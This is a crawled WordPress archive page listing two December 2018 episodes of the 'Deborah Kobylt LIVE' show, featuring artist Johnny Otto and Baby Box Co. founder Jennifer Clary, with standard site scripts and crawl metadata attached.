		<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch hide-on-second-switch disabled-bg disabled-border border-off hover-accent-bg hover-accent-border hover-border-on"><a title="Facebook" href="https://www.facebook.com/DeborahKobylt" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/DeborahKobylt" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter</span></a><a title="Instagram" href="https://www.instagram.com/deborahkobyltlive/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram</span></a><a title="YouTube" href="https://www.youtube.com/channel/UCN6ov2zCJOBRPhUbx-B6sfg" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube</span></a></div></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15246 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15262 has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17313"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
			<div class="page-title content-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 >Daily Archives: <span>December 12, 2018</span></h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://deborahkobylt.com/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://deborahkobylt.com/2018/" title="">2018</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://deborahkobylt.com/2018/12/" title="">December</a></li><li class="current">12</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-none sidebar-divider-off"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
			<!-- Content -->
			<div id="content" class="content" role="main">

				<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="1" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="15967" data-date="2018-12-12T22:22:40-07:00" data-name="Deborah Kobylt LIVE: Johnny Otto">
	<article class="post post-15967 type-post status-publish format-standard has-post-thumbnail hentry category-deborah-kobylt-live category-71 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://deborahkobylt.com/deborah-kobylt-live-johnny-otto/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20306&#39;%2F%3E" data-src="https://deborahkobylt.com/wp-content/uploads/2018/12/Screen-Shot-2018-12-12-at-9.19.09-PM-625x306.png" data-srcset="https://deborahkobylt.com/wp-content/uploads/2018/12/Screen-Shot-2018-12-12-at-9.19.09-PM-625x306.png 625w, https://deborahkobylt.com/wp-content/uploads/2018/12/Screen-Shot-2018-12-12-at-9.19.09-PM-1250x612.png 1250w" alt="" title="Screen Shot 2018-12-12 at 9.19.09 PM" width="625" height="306"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://deborahkobylt.com/deborah-kobylt-live-johnny-otto/" title="Deborah Kobylt LIVE: Johnny Otto" rel="bookmark">Deborah Kobylt LIVE: Johnny Otto</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://deborahkobylt.com/category/deborah-kobylt-live/" >Deborah Kobylt Live</a></span><a class="author vcard" href="https://deborahkobylt.com/author/deborahkobylt/" title="View all posts by deborahkobylt" rel="author">By <span class="fn">deborahkobylt</span></a><a href="https://deborahkobylt.com/2018/12/12/" title="10:22 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-12-12T22:22:40-07:00">December 12, 2018</time></a></div>
<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe width="1200" height="675" src="https://www.youtube.com/embed/c5SVpaSGizs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p></p>



<p>Check out Johnny Otto &#8211; Filmmaker, Photographer &amp; Artist!  Learn about his beautiful and amazing artwork and how he’s putting his incredible talent to use in helping the world through charities and inspiration.</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="15964" data-date="2018-12-12T22:13:01-07:00" data-name="Deborah Kobylt LIVE: Jennifer Clary">
	<article class="post post-15964 type-post status-publish format-standard has-post-thumbnail hentry category-deborah-kobylt-live category-71 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://deborahkobylt.com/deborah-kobylt-live-jennifer-clary/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20292&#39;%2F%3E" data-src="https://deborahkobylt.com/wp-content/uploads/2018/12/Screen-Shot-2018-12-12-at-9.11.07-PM-625x292.png" data-srcset="https://deborahkobylt.com/wp-content/uploads/2018/12/Screen-Shot-2018-12-12-at-9.11.07-PM-625x292.png 625w, https://deborahkobylt.com/wp-content/uploads/2018/12/Screen-Shot-2018-12-12-at-9.11.07-PM-1250x584.png 1250w" alt="" title="Screen Shot 2018-12-12 at 9.11.07 PM" width="625" height="292"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://deborahkobylt.com/deborah-kobylt-live-jennifer-clary/" title="Deborah Kobylt LIVE: Jennifer Clary" rel="bookmark">Deborah Kobylt LIVE: Jennifer Clary</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://deborahkobylt.com/category/deborah-kobylt-live/" >Deborah Kobylt Live</a></span><a class="author vcard" href="https://deborahkobylt.com/author/deborahkobylt/" title="View all posts by deborahkobylt" rel="author">By <span class="fn">deborahkobylt</span></a><a href="https://deborahkobylt.com/2018/12/12/" title="10:13 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-12-12T22:13:01-07:00">December 12, 2018</time></a></div><p>You’ve probably heard about The Baby Box Co. and now meet the woman behind it &#8211; Jennifer Clary, Filmmaker &amp; Entrepreneur. Learn how this Finnish tradition became an idea to equalize childcare in America. You can start your Baby Box journey from the moment of conception, like FREE prenatal vitamins! If you’re pregnant or caring&hellip;</p>

		</div>

	</article>

</div></div>
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar"  role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				<div id="branding-bottom" class="wf-td"><a href="https://deborahkobylt.com/"><img class=" preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /></a></div>
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><ul id="bottom-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15246 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15262 has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17313"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">MAIN MENU</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://deborahkobylt.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/main.min.js?ver=5.5.0.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deborahkobylt.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.5.0.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/post-type.js?ver=5.5.0.1.1559267856" id="the7pt-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://deborahkobylt.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://deborahkobylt.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F8alEEUaqlqedwThxVA_tQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769759966848');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1355949425&t=pageview&_s=1&dl=https%3A%2F%2Fdeborahkobylt.com%2F2018%2F12%2F12%2F&ul=en-us%40posix&dt=December%2012%2C%202018%20%E2%80%93%20Deborah%20Kobylt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=834720779&gjid=532791549&cid=134295520.1769759965&tid=UA-101081246-1&_gid=1614879919.1769759965&_r=1&_slc=1&z=579196635
body_size: -451
content:
2,cG-LX8J8GJK88